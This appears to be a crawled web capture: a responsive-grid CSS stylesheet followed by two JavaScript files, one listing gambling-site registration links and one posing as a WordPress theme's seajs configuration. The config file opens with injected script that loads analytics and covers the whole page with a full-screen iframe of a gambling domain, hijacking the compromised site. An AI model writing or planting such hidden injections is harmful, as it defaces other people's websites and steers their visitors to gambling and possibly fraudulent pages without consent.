.pull-right-11{position:relative;left:91.66666667%}
.pull-right-12{position:relative;left:100%}
.pull-right-13{position:relative;left:108.33333333%}
.pull-right-14{position:relative;left:116.66666667%}
.pull-right-15{position:relative;left:125%}
.pull-right-16{position:relative;left:133.33333333%}
.pull-right-17{position:relative;left:141.66666667%}
.pull-right-18{position:relative;left:150%}
.pull-right-19{position:relative;left:158.33333333%}
.pull-right-20{position:relative;left:166.66666667%}
.pull-right-21{position:relative;left:175%}
.pull-right-22{position:relative;left:183.33333333%}
.pull-right-23{position:relative;left:191.66666667%}
.pull-right-24{position:relative;left:200%}
.full-row{width:100%}
.full-row:after,.full-row:before{clear:both;display:table;content:" "}
.full-row [class*=midd],.full-row [class*=smal],.full-row [class*=span]{margin-right:0}
.full-row .span-1{width:8.33333333%}
.full-row .span-2{width:16.66666667%}
.full-row .span-3{width:25%}
.full-row .span-4{width:33.33333333%}
.full-row .span-5{width:41.66666667%}
.full-row .span-6{width:50%}
.full-row .span-7{width:58.33333333%}
.full-row .span-8{width:66.66666667%}
.full-row .span-9{width:75%}
.full-row .span-10{width:83.33333333%}
.full-row .span-11{width:91.66666667%}
.full-row .span-12{width:100%}
.full-row .span-13{width:108.33333333%}
.full-row .span-14{width:116.66666667%}
.full-row .span-15{width:125%}
.full-row .span-16{width:133.33333333%}
.full-row .span-17{width:141.66666667%}
.full-row .span-18{width:150%}
.full-row .span-19{width:158.33333333%}
.full-row .span-20{width:166.66666667%}
.full-row .span-21{width:175%}
.full-row .span-22{width:183.33333333%}
.full-row .span-23{width:191.66666667%}
.full-row .span-24{width:200%}
.full-row .center{left:auto}
@media only screen and (max-width:64em){.full-row .row .midd-1,.midd-1{width:6.33333333%}
.full-row .row .midd-2,.midd-2{width:14.66666667%}
.full-row .row .midd-3,.midd-3{width:23%}
.full-row .row .midd-4,.midd-4{width:31.33333333%}
.full-row .row .midd-5,.midd-5{width:39.66666667%}
.full-row .row .midd-6,.midd-6{width:48%}
.full-row .row .midd-7,.midd-7{width:56.33333333%}
.full-row .row .midd-8,.midd-8{width:64.66666667%}
.full-row .row .midd-9,.midd-9{width:73%}
.full-row .row .midd-10,.midd-10{width:81.33333333%}
.full-row .row .midd-11,.midd-11{width:89.66666667%}
.full-row .row .midd-12,.midd-12{width:98%}
.full-row .row .midd-13,.midd-13{width:106.33333333%}
.full-row .row .midd-14,.midd-14{width:114.66666667%}
.full-row .row .midd-15,.midd-15{width:123%}
.full-row .row .midd-16,.midd-16{width:131.33333333%}
.full-row .row .midd-17,.midd-17{width:139.66666667%}
.full-row .row .midd-18,.midd-18{width:148%}
.full-row .row .midd-19,.midd-19{width:156.33333333%}
.full-row .row .midd-20,.midd-20{width:164.66666667%}
.full-row .row .midd-21,.midd-21{width:173%}
.full-row .row .midd-22,.midd-22{width:181.33333333%}
.full-row .row .midd-23,.midd-23{width:189.66666667%}
.full-row .row .midd-24,.midd-24{width:198%}
.midd-hide{display:none}
.midd-center{position:relative;left:-1%;float:none;clear:both;display:block;margin-right:auto;margin-left:auto}
.full-row .midd-1{width:8.33333333%}
.full-row .midd-2{width:16.66666667%}
.full-row .midd-3{width:25%}
.full-row .midd-4{width:33.33333333%}
.full-row .midd-5{width:41.66666667%}
.full-row .midd-6{width:50%}
.full-row .midd-7{width:58.33333333%}
.full-row .midd-8{width:66.66666667%}
.full-row .midd-9{width:75%}
.full-row .midd-10{width:83.33333333%}
.full-row .midd-11{width:91.66666667%}
.full-row .midd-12{width:100%}
.full-row .midd-13{width:108.33333333%}
.full-row .midd-14{width:116.66666667%}
.full-row .midd-15{width:125%}
.full-row .midd-16{width:133.33333333%}
.full-row .midd-17{width:141.66666667%}
.full-row .midd-18{width:150%}
.full-row .midd-19{width:158.33333333%}
.full-row .midd-20{width:166.66666667%}
.full-row .midd-21{width:175%}
.full-row .midd-22{width:183.33333333%}
.full-row .midd-23{width:191.66666667%}
.full-row .midd-24{width:200%}
}
@media only screen and (max-width:40em){.full-row .row .smal-1,.smal-1{width:6.33333333%}
.full-row .row .smal-2,.smal-2{width:14.66666667%}
.full-row .row .smal-3,.smal-3{width:23%}
.full-row .row .smal-4,.smal-4{width:31.33333333%}
.full-row .row .smal-5,.smal-5{width:39.66666667%}
.full-row .row .smal-6,.smal-6{width:48%}
.full-row .row .smal-7,.smal-7{width:56.33333333%}
.full-row .row .smal-8,.smal-8{width:64.66666667%}
.full-row .row .smal-9,.smal-9{width:73%}
.full-row .row .smal-10,.smal-10{width:81.33333333%}
.full-row .row .smal-11,.smal-11{width:89.66666667%}
.full-row .row .smal-12,.smal-12{width:98%}
.full-row .row .smal-13,.smal-13{width:106.33333333%}
.full-row .row .smal-14,.smal-14{width:114.66666667%}
.full-row .row .smal-15,.smal-15{width:123%}
.full-row .row .smal-16,.smal-16{width:131.33333333%}
.full-row .row .smal-17,.smal-17{width:139.66666667%}
.full-row .row .smal-18,.smal-18{width:148%}
.full-row .row .smal-19,.smal-19{width:156.33333333%}
.full-row .row .smal-20,.smal-20{width:164.66666667%}
.full-row .row .smal-21,.smal-21{width:173%}
.full-row .row .smal-22,.smal-22{width:181.33333333%}
.full-row .row .smal-23,.smal-23{width:189.66666667%}
.full-row .row .smal-24,.smal-24{width:198%}
.smal-hide{display:none!important}
.smal-center,.smal-show{display:block}
.smal-center{position:relative;left:-1%;float:none;clear:both;margin-right:auto;margin-left:auto}
[class*=pull-left-],[class*=pull-right-]{right:auto;left:auto}
.full-row .smal-1{width:8.33333333%}
.full-row .smal-2{width:16.66666667%}
.full-row .smal-3{width:25%}
.full-row .smal-4{width:33.33333333%}
.full-row .smal-5{width:41.66666667%}
.full-row .smal-6{width:50%}
.full-row .smal-7{width:58.33333333%}
.full-row .smal-8{width:66.66666667%}
.full-row .smal-9{width:75%}
.full-row .smal-10{width:83.33333333%}
.full-row .smal-11{width:91.66666667%}
.full-row .smal-12{width:100%}
.full-row .smal-13{width:108.33333333%}
.full-row .smal-14{width:116.66666667%}
.full-row .smal-15{width:125%}
.full-row .smal-16{width:133.33333333%}
.full-row .smal-17{width:141.66666667%}
.full-row .smal-18{width:150%}
.full-row .smal-19{width:158.33333333%}
.full-row .smal-20{width:166.66666667%}
.full-row .smal-21{width:175%}
.full-row .smal-22{width:183.33333333%}
.full-row .smal-23{width:191.66666667%}
.full-row .smal-24{width:200%}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ahekrerklc8.com/static/js/link.js
body_size: 605
content:

var browser = {
  versions: function() {
    var u = navigator.userAgent, app = navigator.appVersion;
    return {
      trident: u.indexOf('Trident') > -1, 
      presto: u.indexOf('Presto') > -1, 
      webKit: u.indexOf('AppleWebKit') > -1, 
      gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, 
      mobile: !!u.match(/AppleWebKit.*Mobile.*/) || !!u.match(/AppleWebKit/), 
      ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), 
      android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, 
      iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1,
      iPad: u.indexOf('iPad') > -1,
      webApp: u.indexOf('Safari') == -1
    };
  }(),
  language: (navigator.browserLanguage || navigator.language).toLowerCase()
}

var link = {

            js:"https://m.s101v.xyz/Register/", //  js           
            
            b365:"https://s101h.xyz/",  // 365
            
            xpj:"http://s101y.xyz/mobile-client/v5/index.html?td_channelid=226#/register",  //  xpj
            
            tyc:"http://s101x.xyz/mobile-client/v5/index.html?td_channelid=226#/register",   //  tyc
            
            wns:"http://s101e.xyz/mobile-client/v5/index.html?td_channelid=226#/register",  // wns

            dafa:"https://m.s101n.xyz/register?key=4609963665",  //  df
            
            
      
    }

function getClient() {
  if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
      return 'ios'
  } else if (/(Android)/i.test(navigator.userAgent)) {
      return 'android'
  } else {
      return 'pc'
  }
}

var client = getClient();


function js(){
  window.open(link.js)
}

function tyc(){
  window.open(link.tyc)
}

function xpj(){
  window.open(link.xpj)
}

function wns(){
  window.open(link.wns)
}

function b365(){
  window.open(link.b365)
}

function dafa(){
  window.open(link.df)
}


function dafa(){
    window.open(link.dafa)
}


--- FILE ---
content_type: application/javascript
request_url: http://www.tyysmc.com/wp-content/themes/Topqiye001/js/seajs.config.js?ver=XinTheme
body_size: 1520
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.ahekrerklc8.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>// seajs.config
seajs.config({
	alias: {
		'$'	  : 'widgets/jquery/jquery-1.11.0.min.js',
		'base':'../js/base.js',
		'responsive':'widgets/responsive/responsive.js',
		'jcarousel':'widgets/jcarousel/jcarousel.js'
	},
	paths: {
        'app': 'web/js',
    }
})